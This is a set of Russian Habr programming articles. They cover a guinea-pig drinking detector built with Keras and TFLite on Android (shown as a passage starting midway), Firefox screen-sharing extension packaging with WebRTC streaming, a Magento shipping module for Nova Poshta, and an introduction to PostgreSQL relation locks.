Для работы с камерой официальная документация Android предлагает три библиотеки: *Camera*, *Camera2*, *CameraX*. *Camera* – уже устаревшая и deprecated, *Camera2* – довольно сложный вариант для тех, кто только начинает работать с камерой Android, а вот *CameraX* – идеальное решение. В ней можно настроить стандартный *image capture* буквально в несколько строк. Лучший способ разобраться с тем, как настроить камеру – о[фициальная документация](https://developer.android.com/training/camerax) Android.
### Обучение
В качестве эксперимента в данной задаче будем обучать нейросеть только на синтетических данных, а тестировать уже на реальных. Для генерации данных возьмем *Blender* – движок для работы с 3D объектами. Полноценный обзор о том, как работать с *Blender* в задачах компьютерного зрения можно посмотреть в [статьях](https://habr.com/ru/company/friflex/blog/666958/) моего коллеги Глеба.
Для того, чтобы сгенерировать изображение морской свинки, необходима 3D модель. Для каждого кадра мы можем регулировать: угол обзора, позвоночник свинки, мощность и цвет освещения.
Это гифка. Чтобы посмотреть, нажмите на изображениеНа выходе получаем готовые изображения, которые будут поступать на вход нейросети во время обучения.
После того, как мы определились с данными, необходимо подготовить нейросеть. Для обучения воспользуемся простым фреймворком *Keras*, в котором можно самостоятельно создать архитектуру нейросети. Архитектура должна быть легковесной, чтобы можно было имплементировать ее в мобильное приложение, но в то же время не слишком простой, т.к. для детекции момента касания свинки к поилке должна быть довольно хорошая точность.
Создадим кастомную архитектуру, в которой на входе принимается изображение (128, 128, 3), а на выходе – четыре числа, [x1, y1, x2, y2] – координаты точек головы и центра свинки.
```
from tensorflow.keras.layers import Conv2D, MaxPooling2D, BatchNormalization, Flatten, Dense, Input
from tensorflow.keras import Model
def build_model():
inputs = Input((128, 128, 3))
x = Conv2D(16, (3,3), padding='same', activation='relu')(inputs)
x = MaxPooling2D((2,2))(x)
x = BatchNormalization()(x)
x = Conv2D(16, (3,3), padding='same', activation='relu')(x)
x = MaxPooling2D((2,2))(x)
x = BatchNormalization()(x)
x = Conv2D(32, (3,3), padding='same', activation='relu')(x)
x = MaxPooling2D((2,2))(x)
x = BatchNormalization()(x)
x = Conv2D(32, (3,3), padding='same', activation='relu')(x)
x = MaxPooling2D((2,2))(x)
x = BatchNormalization()(x)
x = Conv2D(64, (3,3), padding='same', activation='relu')(x)
x = MaxPooling2D((2,2))(x)
x = BatchNormalization()(x)
x = Conv2D(64, (3,3), padding='same', activation='relu')(x)
x = BatchNormalization()(x)
x = Flatten()(x)
x = Dense(128, activation=None)(x)
outputs = Dense(4, activation=None)(x)
model = Model(inputs, outputs)
return model
```
В задачах обучения нейросетей часто возникают ситуации, когда обучающая выборка не отражает всех закономерностей генеральной совокупности данных. В нашей задаче преобладает большое разнообразие условий освещения на реальных данных. Одно из возможных решений этой проблемы — аугментация данных: искусственное увеличение обучающей выборки путем применения различных преобразований к исходных данным.
Воспользуемся библиотекой *Albumentations*, для того чтобы во время обучения применять преобразования *ColorJitter*, *HueSaturationValue*, *RGBShift*, *RandomGamma*, *RandomBrightnessContrast* и прочие. Наглядные примеры того, какие аугментации существуют и как они выглядят, можно найти на сайте этой [библиотеки](https://albumentations.ai) в разделе *Demo*.
Так одна картинка из реальных данных может выглядеть каждый раз по-новому в зависимости от применяемых аугментаций.
Разделим обучающие данные на *train* и *validation*, включим *callback*, который остановит обучение, если функция потерь на валидационной выборке *val\_loss* будет стагнировать долгое время, и запустим обучение.
На выходе получаем .*hdf5* файл с моделью обученной нейросети.
### Внедрение и проверка
После того, как модель готова, можем внедрить ее на мобильное устройство и начинать проверку.
Для внедрения снова создадим проект в *Android Studio*.
Модели, обученные при помощи *Keras*, можно внедрить в мобильное приложение, используя *TFLite* – фреймворк для запуска нейросетей на мобильных устройствах.
Для начала сконвертируем модель в формат *TFlite*:
```
converter = tf.lite.TFLiteConverter.from_keras_model(model)
tflite_model = converter.convert()
with open('model.tflite', 'wb') as f:
f.write(tflite_model)
```
За запуск предсказаний на входящих изображениях будет отвечать интерпретатор *TFLite* - *interpreter*. Инициализируем его в поле класса *MainActivity* нашего приложения:
```
private static Interpreter interpreter;
```
Далее создаем папку *assets* (на папке *app - Folder - Assets Folder*).
В этой папке складываем нашу .*tflite* модель.
Воспользуемся методами, описанными в [официальной документации](https://www.tensorflow.org/lite/examples).
В *onCreate* главной активити загружаем модель методом *init*
```
init(getAssets(), "model.tflite");
```
На каждом поступающем кадре вызовем *runDetection*, который принимает на вход *Bitmap* – структуру данных, которая по своей сути является простым изображением.
На выходе детекции получаем четыре числа – координаты точек головы и центра морской свинки.
Момент, когда точка головы будет ближе к поилке, чем заранее заданный порог – определим как процесс питья.
Поставим временной промежуток, в течение которого свинка должна подойти к поилке – 8 часов. Если в течение промежутка не было ни одного срабатывания, то выведем на экран сообщение и включим звук, обозначающий проблему.
Вот таким образом, используя простую нейросеть и мобильное приложение, мы настроили автоматическую проверку состояния морской свинки. Теперь за здоровьем морской свинки наблюдает компьютерное зрение.
Если у вас остались вопросы по интеграции компьютерного зрения в мобильное приложение, пишите в комментариях!
Если вы хотите присоединиться к нашей ML-команде, присылайте ваше резюме на [hr@friflex.com](mailto:hr@friflex.com) | https://habr.com/ru/post/670298/ | null | ru | null |
# Скриншаринг на сайте по WebRTC из браузера Mozilla Firefox
Недавно мы писали [статью](https://habrahabr.ru/post/323486/) о том, как сделать расширение скриншаринга для браузера Google Chrome. В результате мы создали собственное расширение для скриншаринга, опубликовали его в Chrome Store и протестировали трансляцию экрана через Web Call Server в режиме один-ко-многим.
В этой статье мы проделаем тоже самое с браузером **Firefox**. Подход остается прежним и снова потребуется упаковка и публикация расширения, на этот раз в **Mozilla Add-ons**. В результате мы сможем делать скринкасты видеопотоков из FF без установки внешнего дополнительного ПО.
Подготовка кода расширения для FF
---------------------------------
На текущий момент есть два способа подготовить расширение для Firefox
* [WebExtension](https://developer.mozilla.org/en-US/Add-ons/WebExtensions/Your_first_WebExtension)
* [JPM XPI](https://developer.mozilla.org/en-US/Add-ons/SDK/Tutorials/Getting_Started_%28jpm%29)
Первый способ позволяет подготовить расширение для браузеров Firefox, начиная с 45 версии. Второй заключается в сборке xpi — файла и подходит для браузеров Firefox, начиная с 38 версии.
Mozilla грозится объявить способ создания на JPM устаревшим. Тем не менее мы опишем этот способ, т.к. мы имели возможность его протестировать и он работает. Вы можете также обратиться к документации [WebExtension](https://developer.mozilla.org/en-US/Add-ons/WebExtensions/Your_first_WebExtension) чтобы собрать ваше расширение более новым способом. Скорее всего процесс упаковки и публикации будет очень похож на тот, что описан в этой статье.
Создаем аккаунт (если нет) на сайте [Firefox Accounts](https://accounts.firefox.com/signup) и переходим в [Mozilla Add-ons](https://addons.mozilla.org/en-US/firefox/)
Скачиваем исходный код расширения, который представляет собой несколько файлов конфигов и иконок.
[Исходный код расширения FF](https://github.com/flashphoner/flashphoner_client/tree/wcs_api-2.0/examples/demo/dependencies/screen-sharing/firefox-extension)
Далее открываем конфиг **package.json** и редактируем его для использования с собственным доменом.
Исходный конфиг выглядит так:
```
{
"title": "Flashphoner Screen Sharing",
"name": "flashphoner-screen-sharing-extension",
"id": "@flashphoner-screen-sharing-extension",
"version": "0.0.4",
"description": "Enable screen sharing for flashphoner.com",
"main": "index.js",
"author": "Flashphoner",
"engines": {
"firefox": ">=38.0a1",
"fennec": ">=38.0a1"
},
"homepage": "http://flashphoner.com",
"license": "MIT"
}
```
Вам нужно вписать сюда собственные данные, например так:
```
{
"title": "My Screen Sharing Extension",
"name": "my-screen-sharing",
"id": "@my-screen-sharing",
"version": "0.0.1",
"description": "Enable screen sharing for mymegacat.com",
"main": "index.js",
"author": "Me",
"engines": {
"firefox": ">=38.0a1",
"fennec": ">=38.0a1"
},
"homepage": "https://mymegacat.com",
"license": "MIT"
}
```
Обратите внимание, что в качестве примера мы вписали сайт mymegacat.com — это предполагаемый домен вашего сайта, со страниц которого будут идти трансляции экрана (скринкасты).
Упаковка расширения для скриншаринга
------------------------------------
Далее нужно упаковать код расширения в **.xpi** — файл. В этом нам поможет **JPM**. Упаковку будем делать на Windows.
1. Скачиваем и устанавливаем **Node.js + npm** с сайта [https://nodejs.org](https://nodejs.org/). Установка Node.js может потребовать перезагрузки системы.

2. Убеждаемся что NPM был установлен корректно.
```
npm -v
```

3. Устанавливаем JPM
```
npm install jpm –global
```
4. Проверяем что JPM установлен
```
jpm
```

5. Создаем **XPI-файл** с помощью **JPM**. Для этого переходим в ранее скачанную папку firefox-extension и выполняем команду
```
jpm xpi
```

Готово.
В результате мы получили XPI-файл расширения, готовый для публикации в Mozilla Add-ons.
Публикация расширения в Mozilla Add-ons
---------------------------------------
1. Начинаем с того, что логинимся в [Mozilla Add-ons](https://addons.mozilla.org/en-US/firefox/) и переходим в меню Tools / Submit a New Add-on

2. Загружаем наш XPI-файл.
3. После загрузки ваше расширение пройдет валидацию и можно нажимать **Continue**.

4. Управлять вашими расширениями вы можете из меню **Tools / Manage My Submissions**
Более подробно о распространении и подписи ваших расширений можно почитать [здесь](https://developer.mozilla.org/en-US/Add-ons/Distribution).
Делаем HTML-страницу для скринкастинга из Firefox
-------------------------------------------------
Скринкастинг в Firefox работает по технологии WebRTC, также как и в Google Chrome. В качестве WebRTC — платформы, транслирующей видеопотоки, захваченные с экрана, мы будем использовать [Web Call Server 5](https://flashphoner.com) и скрипт flashphoner.js, который представляет API для работы с сервером и входит в сборку [Web SDK](https://flashphoner.com/wcs-web-sdk/).
Код скринкастинга будет содержать:
* screen-sharing-ff.html
* screen-sharing-ff.js
* flashphoner.js
* flashphoner\_screen\_sharing-0.0.9-an+fx.xpi
Вам нужно использовать ваш XPI файл расширения, который был ранее создан с помощью JPM.
Код HTML страницы достаточно простой из 20 строк:
```
Screen Sharing
Screen Sharing
==============
Install Now
Capture
-------
Preview
-------
Connect and share screen
```
Страница использует два скрипта: **screen-sharing-ff.js** и **flashphoner.js**
На загрузку страницы вызывается функция инициализации **init\_page()**
Кнопка **installExtensionButton** служит для быстрой установки расширения.
Div — блок **localVideo** используется для отображения видео, захваченного с экрана локально.
Div — блок **remoteVideo** используется для отображения видео трансляции, которое пришло с сервера. Например, если мы хотим оставить только плеер на отдельной странице, мы можем использовать только один Div — блок **remoteVideo**. В данном же примере мы располагаем плеер и стример на одной странице для ускорения тестирования.
И наконец, кнопка **publishBtn** начинает трансляцию.
Ниже показано как выглядит HTML-страница скринкастинга в действии в браузере **Mozilla Firefox 51.0.1**

Теперь обратимся к скрипту **screen-sharing-ff.js** и поймем что происходит там
```
var SESSION_STATUS = Flashphoner.constants.SESSION_STATUS;
var STREAM_STATUS = Flashphoner.constants.STREAM_STATUS;
var localVideo;
var remoteVideo;
function init_page() {
//init api
try {
Flashphoner.init();
} catch (e) {
//can't init
return;
}
var interval = setInterval(function() {
if (Flashphoner.firefoxScreenSharingExtensionInstalled) {
document.getElementById("installExtensionButton").disabled = true;
clearInterval(interval);
localVideo = document.getElementById("localVideo");
remoteVideo = document.getElementById("remoteVideo");
}else{
document.getElementById("installExtensionButton").disabled = false;
}
}, 500);
}
function connectAndShareScreen() {
var url = "wss://wcs5-eu.flashphoner.com:8443";
console.log("Create new session with url " + url);
Flashphoner.createSession({urlServer: url}).on(SESSION_STATUS.ESTABLISHED, function (session) {
//session connected, start streaming
startStreaming(session);
}).on(SESSION_STATUS.DISCONNECTED, function () {
setStatus(SESSION_STATUS.DISCONNECTED);
}).on(SESSION_STATUS.FAILED, function () {
setStatus(SESSION_STATUS.FAILED);
});
}
function startStreaming(session) {
var streamName = "test123";
var constraints = {
video: {
width: 320,
height: 240,
frameRate: 10,
type: "screen"
}
};
session.createStream({
name: streamName,
display: localVideo,
constraints: constraints
}).on(STREAM_STATUS.PUBLISHING, function (publishStream) {
setStatus(STREAM_STATUS.PUBLISHING);
//play preview
session.createStream({
name: streamName,
display: remoteVideo
}).on(STREAM_STATUS.PLAYING, function (previewStream) {
//enable stop button
}).on(STREAM_STATUS.STOPPED, function () {
publishStream.stop();
}).on(STREAM_STATUS.FAILED, function () {
//preview failed, stop publishStream
if (publishStream.status() == STREAM_STATUS.PUBLISHING) {
setStatus(STREAM_STATUS.FAILED);
publishStream.stop();
}
}).play();
}).on(STREAM_STATUS.UNPUBLISHED, function () {
setStatus(STREAM_STATUS.UNPUBLISHED);
//enable start button
}).on(STREAM_STATUS.FAILED, function () {
setStatus(STREAM_STATUS.FAILED);
}).publish();
}
//show connection or local stream status
function setStatus(status) {
var statusField = document.getElementById("status");
statusField.innerHTML = status;
}
//install extension
function installExtension() {
var params = {
"Flashphoner Screen Sharing": { URL: "../../dependencies/screen-sharing/firefox-extension/flashphoner_screen_sharing-0.0.9-an+fx.xpi",
IconURL: "../../dependencies/screen-sharing/firefox-extension/icon.png",
Hash: "sha1:96699c6536de455cdc5c7705f5b24fae28931605",
toString: function () { return this.URL; }
}
};
InstallTrigger.install(params);
}
```
Работа этого скрипта подробно описана в [предыдущей статье](https://habrahabr.ru/post/323486/) про скринкастинг из браузера Google Chrome.
В связи с этим, сфокусируемся на отличиях, специфичных именно для Firefox, а их всего три:
1. При инициализации мы ничего не передаем, в то время как для Chrome передавали ID расширения. Для FF он будет передан в другом месте.
```
Flashphoner.init();
```
2. Проверка установленного расширения тоже осуществляется немного иначе чем в Chrome. Проверяется флаг **Flashphoner.firefoxScreenSharingExtensionInstalled**.
```
var interval = setInterval(function()
if (Flashphoner.firefoxScreenSharingExtensionInstalled) {
document.getElementById("installExtensionButton").disabled = true;
clearInterval(interval);
localVideo = document.getElementById("localVideo");
remoteVideo = document.getElementById("remoteVideo");
}else{
document.getElementById("installExtensionButton").disabled = false;
}
}, 500);
```
3. Код установки расширения по кнопке **installExtensionButton** отличается от кода установки расширения в Chrome и использует файл расширения XPI напрямую, в то время как в Chrome мы ставили ссылку на Chrome Store. Обратите внимание, что в качестве названия вместо **Flashphoner Screen Sharing** должно быть указано название вашего расширения, указанное ранее в **package.json** на этапе упаковки расширения.
```
function installExtension() {
var params = {
"Flashphoner Screen Sharing": { URL: "../../dependencies/screen-sharing/firefox-extension/flashphoner_screen_sharing-0.0.9-an+fx.xpi",
IconURL: "../../dependencies/screen-sharing/firefox-extension/icon.png",
Hash: "sha1:96699c6536de455cdc5c7705f5b24fae28931605",
toString: function () { return this.URL; }
}
};
InstallTrigger.install(params);
}
```
В результате, с учетом этих трех различий, мы получили рабочий скрипт **screen-sharing-ff.js**, который готов к установке расширения и скринкастингу в Firefox.
Подготовка к тестированию WebRTC скриншаринга в FF
--------------------------------------------------
Для того чтобы начать тестирование, вам потребуется залить все скрипты на ваш веб-хостинг:
* screen-sharing-ff.html
* screen-sharing-ff.js
* flashphoner.js
* flashphoner\_screen\_sharing-0.0.9-an+fx.xpi
В самих скриптах должен использоваться ваш XPI-файл
Везде — на хостинге и в скриптах должен использоваться ваш домен (помните, мы указывали **mymegacat.com** при упаковке расширения).
Сервер Web Call Server 5, который мы используем в качестве WebRTC-платформы для трансляции экрана, принимает соединения по протоколу Websockets и может быть установлен как на отдельном VPS / VDS, так и на одном сервере с вебсайтом.
Для коннекта к серверу вам потребуется Websocket-адрес в следующем виде:
```
wss://wcs5-eu.flashphoner.com:8443
```
В скрипте **screen-sharing-ff.js** этот адрес захардкожен. Это демо-сервер.
Вы можете [установить свой сервер](https://flashphoner.com/download) или [запустить готовый образ на Amazon EC2](https://habrahabr.ru/post/323376/).
Тестируем скринкастинг из FF и раздаем поток через сервер
---------------------------------------------------------
1. Открываем страницу **screen-sharing-ff.html** в браузере Firefox и нажимаем кнопку **Install Now**, которая активна пока не установлено расширение.
2. Далее подтверждаем установку расширения и получаем сообщение об успешной установке. После этого кнопка **Install Now** уходит в **disabled**, т.к. наш скрипт **screen-sharing-ff.js** видит, что расширение уже установлено и в кнопке больше нет необходимости.

3. Нажимаем кнопку **Connect and share screen** чтобы начать тестирование.
Firefox спросит нас какое именно окно мы намерены скринкастить, после чего отправит видеопоток на Web Call Server и отобразит захваченный поток в блоке localVideo HTML-страницы.
Под кнопкой отобразится статус **PUBLISHING** — видео захватывается с экрана и видеотрафик идет на сервер.
Через пару секунд видео, полученное с сервера начнет воспроизводиться в плеере — блоке **remoteVideo**. Это видео, которое прошло через сервер и вернулось на воспроизведение. Похожим образом можно проигрывать Live-видео на других страницах, тем самым получая one-to-many трансляцию или скринкастинг.

Ссылки
------
[Скриншаринг на сайте из браузера Google Chrome по WebRTC](https://habrahabr.ru/post/323486)
Разработка и упаковка [WebExtension](https://developer.mozilla.org/en-US/Add-ons/WebExtensions/Your_first_WebExtension) для Firefox
[Упаковка расширения для Firefox с помощью JPM](https://developer.mozilla.org/en-US/Add-ons/SDK/Tutorials/Getting_Started_%28jpm%29)
[Firefox Accounts](https://accounts.firefox.com/signup) — получить аккаунт
[Mozilla Add-ons](https://addons.mozilla.org/en-US/firefox/) — опубликовать свое расширение
[Исходный код расширения для упаковки в JPM](https://github.com/flashphoner/flashphoner_client/tree/wcs_api-2.0/examples/demo/dependencies/screen-sharing/firefox-extension)
[Node.js](https://nodejs.org/en/) — быстрая установка NPM и JPM
[Информация о распространении и подписи расширений на сайте Mozilla](https://developer.mozilla.org/en-US/Add-ons/Distribution)
[Web Call Server 5](https://flashphoner.com) — платформа для ретрансляции видеопотоков по WebRTC
[Web SDK](https://flashphoner.com/wcs-web-sdk/) — набор скриптов API, содержащий flashphoner.js для работы с сервером
[Установка WCS5 на свой сервер](https://flashphoner.com/download/)
[Статья про запуск образа Web Call Server в облаке Amazon EC2](https://habrahabr.ru/post/323376/)
[Скачать исходный код тестовой страницы](http://flashphoner.com/downloads/examples/screen-sharing-ff-0.5.18.1977-5.0.2122.zip) screen-sharing-ff.html и screen-sharing-ff.js | https://habr.com/ru/post/323892/ | null | ru | null |
# Создаем модуль «Новая почта» для Magento (часть 1)
#### Оглавление
1. **Создаем модуль «Новая почта» для Magento (часть 1), где мы добавляем новый метод доставки в Magento**
2. [Создаем модуль «Новая почта» для Magento (часть 2)](http://habrahabr.ru/post/162313/), где мы учим Magento хранить и синхронизировать с Новой Почтой базу складов
Меня уже не один человек просил написать модуль для самого популярного грузового перевозчика Украины “Новая почта”. Дело это не на один час, поэтому руки никак не доходили. Но недавно я подумал, что если идея востребована, то почему бы не сделать что-то полезное для сообщества, а именно:
1. бесплатный модуль “Новая почта” с открытым кодом для Magento;
2. статью в нескольких частях с подробным описанием процесса.
Статья ориентирована на новичков в Magento, но, возможно, будет интересна и опытным разработчикам. Все исходники можно найти на GitHub: [github.com/alexkuk/Ak\_NovaPoshta](https://github.com/alexkuk/Ak_NovaPoshta/), они дополняются по ходу разработки.
Итак, начнем с постановки задачи. Модуль должен выполнять следующие функции:
1. добавить новый метод доставки в Magento;
2. настройки метода должны позволять задавать различную стоимость доставки для различного суммарного веса посылки (как в методе доставки Table Rates);
3. хранить и синхронизировать с Новой Почтой базу складов;
4. выводить склады Новой Почты в удобном для выбора виде на шаге Shipping Method оформления заказа, по умолчанию выводить только склады в городе пользователя;
5. добавить возможность отслеживания посылки в панель пользователя.
В последнее время API Новой почты также позволяет создавать и распечатывать ТТН, но, с вашего позволения, эту функциональность я оставлю на потом. Кроме того, касательно пункта 2, API также предоставляет средства для расчета стоимости доставки. Пока я предпочту более простой и стабильный вариант, который позволит владельцу магазина самостоятельно определять стоимость доставки в зависимости от суммарного веса заказа. Это связано с тем, что продавцу не всегда удается точно определить вес каждого товара, и стоимость доставки, выставленная через API может играть не на пользу продавца. Оставим расчет стоимости через API на потом.
#### Добавим новый метод доставки
Итак, создадим новый модуль и добавим новый метод доставки. Я буду работать с Magento CE 1.7.0.2. Модуль назовем Ak\_NovaPoshta. Про структуру модулей в Magento написано уже немало статей, так что этот момент я опущу.
Стоит отметить, что Magento оперирует двумя сущностями, когда мы говорим о способе доставки, — это shipping carrier (перевозчик) и shipping methods (методы доставки, которые предоставляются перевозчиком). В нашем случае перевозчик — Новая Почта, в качестве методов мы будем использовать склады Новой Почты.
Чтобы добавить carrier, необходимо сделать три вещи:
1. добавить поля настроек нашего перевозчика в system.xml модуля;
2. добавить значения настроек по-умолчанию, а также ссылку на класс модели перевозчика, в config.xml модуля:
```
…
0
1
UA
novaposhta/carrier\_novaPoshta
Новая Почта
Этот способ доставки на текущий момент не доступен. Если вы желаете, чтобы мы доставили заказ Новой Почтой, обратитесь к менеджеру интернет-магазина.
…
```
3. добавить класс модели для нашего перевозчика.
Класс модели перевозчика наследуется от Mage\_Shipping\_Model\_Carrier\_Abstract и реализует Mage\_Shipping\_Model\_Carrier\_Interface. В Mage\_Shipping\_Model\_Carrier\_Abstract уже определены некоторые полезные методы, как, например, метод getConfigData($field) для извлечения конфигурационных значений. В своем классе определяем основной метод collectRates(Mage\_Shipping\_Model\_Rate\_Request $request), который будет возвращать доступные методы доставки:
```
public function collectRates(Mage_Shipping_Model_Rate_Request $request)
{
if (!$this->getConfigFlag('active')) {
return false;
}
/** @var $result Mage_Shipping_Model_Rate_Result */
$result = Mage::getModel('shipping/rate_result');
$shippingPrice = 1.00; // dummy price
$warehouseId = 1; // dummy warehouse ID
$warehouseName = 'Склад №1'; // dummy warehouse name
/** @var $method Mage_Shipping_Model_Rate_Result_Method */
$method = Mage::getModel('shipping/rate_result_method');
$method->setCarrier($this->_code)
->setCarrierTitle($this->getConfigData('name'))
->setMethod('warehouse_' . $warehouseId)
->setMethodTitle($warehouseName)
->setPrice($shippingPrice)
->setCost($shippingPrice);
$result->append($method);
return $result;
}
```
Пока мы не реализовали синхронизацию складов, будем использовать один метод доставки для примера — Склад №1. Внутри метода collectRates() создаем экземпляр Mage\_Shipping\_Model\_Rate\_Result, и с помощью метода Mage\_Shipping\_Model\_Rate\_Result::append() добавляем в него экземпляры Mage\_Shipping\_Model\_Rate\_Result\_Method.
Напоследок перепишем родительский метод isTrackingAvailable:
```
public function isTrackingAvailable()
{
return true;
}
```
На этом этапе наш метод доставки уже может использоваться, но, как видите, стоимость доставки всегда будет равна 1.00.
#### Добавим конфигурирование стоимости доставки
Следующий шаг — добавить конфигурационную опцию для связи суммарного веса заказа и стоимости доставки. В итоге хочется получить такую форму:

Для этого добавим поле weight\_price в system.xml нашего модуля:
```
…
Shipping price
novaposhta/config\_field\_weightPrice
adminhtml/system\_config\_backend\_serialized\_array
110
1
1
1
…
```
Backend model — это модель, которая преобразует значение поля перед сохранением в базу. В данном случае мы будем использовать готовую модель Mage\_Adminhtml\_Model\_System\_Config\_Backend\_Serialized\_Array. Frontend model — это вовсе не модель, а блок, отвечающий за представление поля. Мы добавим свой блок Ak\_NovaPoshta\_Block\_Config\_Field\_WeightPrice:
```
class Ak_NovaPoshta_Block_Config_Field_WeightPrice extends Mage_Adminhtml_Block_System_Config_Form_Field_Array_Abstract
{
public function __construct()
{
$this->addColumn('weight', array(
'label' => Mage::helper('novaposhta')->__('Weight upper limit'),
'style' => 'width:120px',
));
$this->addColumn('price', array(
'label' => Mage::helper('novaposhta')->__('Price'),
'style' => 'width:120px',
));
$this->_addAfter = false;
$this->_addButtonLabel = Mage::helper('novaposhta')->__('Add rate');
parent::__construct();
}
}
```
Как видите, абстрактный Mage\_Adminhtml\_Block\_System\_Config\_Form\_Field\_Array\_Abstract делает за нас всю работу, нам остается настроить колонки и кнопки.
Поле конфигурации готово, теперь перейдем к его использованию, а именно нахождению стоимости доставки заказа. Для этого добавим следующие методы в класс перевозчика:
```
/**
* @return array
*/
protected function _getWeightPriceMap()
{
$weightPriceMap = $this->getConfigData('weight_price');
if (empty($weightPriceMap)) {
return array();
}
return unserialize($weightPriceMap);
}
/**
* @param $packageWeight
*
* @return float
*/
protected function _getDeliveryPriceByWeight($packageWeight)
{
$weightPriceMap = $this->_getWeightPriceMap();
$resultingPrice = 0.00;
if (empty($weightPriceMap)) {
return $resultingPrice;
}
$minimumWeight = 1000000000;
foreach ($weightPriceMap as $weightPrice) {
if ($packageWeight <= $weightPrice['weight'] && $weightPrice['weight'] <= $minimumWeight) {
$minimumWeight = $weightPrice['weight'];
$resultingPrice = $weightPrice['price'];
}
}
return $resultingPrice;
}
```
и в методе collectRates заменим
```
$shippingPrice = 1.00
```
на более реальное
```
$shippingPrice = $this->_getDeliveryPriceByWeight($request->getPackageWeight());
```
Готово

В следующей части займусь синхронизацией базы складов с API Новой Почты. Спасибо за внимание! | https://habr.com/ru/post/157647/ | null | ru | null |
# Блокировки в PostgreSQL: 1. Блокировки отношений
Два предыдущих цикла статей были посвящены [изоляции и многоверсионности](https://habr.com/ru/company/postgrespro/blog/442804/) и [журналированию](https://habr.com/ru/company/postgrespro/blog/458186/).
В этом цикле мы поговорим о **блокировках** (locks). Я буду придерживаться этого термина, но в литературе может встретиться и другой: *замóк*.
Цикл будет состоять из четырех частей:
1. Блокировки отношений (эта статья);
2. [Блокировки строк](https://habr.com/ru/company/postgrespro/blog/463819/);
3. [Блокировки других объектов](https://habr.com/ru/company/postgrespro/blog/465263/) и предикатные блокировки;
4. [Блокировки в оперативной памяти](https://habr.com/ru/company/postgrespro/blog/466199/).
Материал всех статей основан на [учебных курсах](https://postgrespro.ru/education/courses) по администрированию, которые делаем мы с Павлом [pluzanov](https://habr.com/ru/users/pluzanov/), но не повторяет их дословно и предназначен для вдумчивого чтения и самостоятельного экспериментирования.
> Читайте и другие серии.
>
>
>
> Индексы:
>
>
>
> 1. [Механизм индексирования](https://habr.com/ru/company/postgrespro/blog/326096/);
> 2. [Интерфейс метода доступа](https://habrahabr.ru/company/postgrespro/blog/326106/), классы и семейства операторов;
> 3. [Hash](https://habrahabr.ru/company/postgrespro/blog/328280/);
> 4. [B-tree](https://habrahabr.ru/company/postgrespro/blog/330544/);
> 5. [GiST](https://habrahabr.ru/company/postgrespro/blog/333878/);
> 6. [SP-GiST](https://habrahabr.ru/company/postgrespro/blog/337502/);
> 7. [GIN](https://habrahabr.ru/company/postgrespro/blog/340978/);
> 8. [RUM](https://habrahabr.ru/company/postgrespro/blog/343488/);
> 9. [BRIN](https://habrahabr.ru/company/postgrespro/blog/346460/);
> 10. [Bloom](https://habrahabr.ru/company/postgrespro/blog/349224/).
>
>
>
> Изоляция и многоверсионность:
>
>
>
> 1. [Изоляция](https://habr.com/ru/company/postgrespro/blog/442804/), как ее понимают стандарт и PostgreSQL;
> 2. [Слои, файлы, страницы](https://habr.com/ru/company/postgrespro/blog/444536/) — что творится на физическом уровне;
> 3. [Версии строк, виртуальные и вложенные транзакции](https://habr.com/ru/company/postgrespro/blog/445820/);
> 4. [Снимки данных и видимость версий строк, горизонт событий](https://habr.com/ru/company/postgrespro/blog/446652/);
> 5. [Внутристраничная очистка и HOT-обновления](https://habr.com/ru/company/postgrespro/blog/449704/);
> 6. [Обычная очистка](https://habr.com/ru/company/postgrespro/blog/452320/) (vacuum);
> 7. [Автоматическая очистка](https://habr.com/ru/company/postgrespro/blog/452762/) (autovacuum);
> 8. [Переполнение счетчика транзакций и заморозка](https://habr.com/ru/company/postgrespro/blog/455590/).
>
>
>
> Журналирование:
>
>
>
> 1. [Буферный кеш](https://habr.com/ru/company/postgrespro/blog/458186/);
> 2. [Журнал предзаписи](https://habr.com/ru/company/postgrespro/blog/459250/) — как устроен и как используется при восстановлении;
> 3. [Контрольная точка](https://habr.com/ru/company/postgrespro/blog/460423/) и фоновая запись — зачем нужны и как настраиваются;
> 4. [Настройка журнала](https://habr.com/ru/company/postgrespro/blog/461523/) — уровни и решаемые задачи, надежность и производительность.
>
>
>
>

Общая информация о блокировках
==============================
В PostgreSQL используется множество самых разных механизмов, которые служат для блокировки чего-либо (или по крайней мере так называются). Я поэтому начну с самых общих слов о том, зачем вообще нужны блокировки, какие они бывают и чем отличаются друг от друга. Затем мы посмотрим, что из этого разнообразия встречается в PostgreSQL и только после этого начнем разбираться с разными видами блокировок подробно.
Блокировки используются, чтобы упорядочить конкурентный доступ к разделяемым ресурсам.
Под конкурентным доступом понимается одновременный доступ нескольких процессов. Сами процессы могут при этом выполняться как параллельно (если позволяет аппаратура), так и последовательно в режиме разделения времени — это не важно.
Если нет конкуренции, то нет нужды и в блокировках (например, общий буферный кеш требует блокировок, а локальный – нет).
Перед тем, как обратиться к ресурсу, процесс обязан *захватить* (acquire) блокировку, ассоциированную с этим ресурсом. То есть речь идет об определенной дисциплине: все работает до тех пор, пока все процессы выполняют установленные правила обращения к разделяемому ресурсу. Если блокировками управляет СУБД, то она сама следит за порядком; если блокировки устанавливает приложение, то эта обязанность ложится на него.
На низком уровне блокировка представляется участком разделяемой памяти, в котором некоторым образом отмечается, свободна ли блокировка или захвачена (и, возможно, записывается дополнительная информация: номер процесса, время захвата и т. п.).
> Можно заметить, что такой участок разделяемой памяти сам по себе является ресурсом, к которому возможен конкурентный доступ. Если спуститься на уровень ниже, мы увидим, что для упорядочения доступа используются специальные примитивы синхронизации (такие, как семафоры или мьютексы), предоставляемые ОС. Смысл их в том, чтобы код, обращающийся к разделяемому ресурсу, одновременно выполнялся только в одном процессе. На самом низком уровне эти примитивы реализуются на основе атомарных инструкций процессора (таких, как test-and-set или compare-and-swap).
>
>
После того, как ресурс больше не нужен процессу, он *освобождает* (release) блокировку, чтобы ресурсом могли воспользоваться другие.
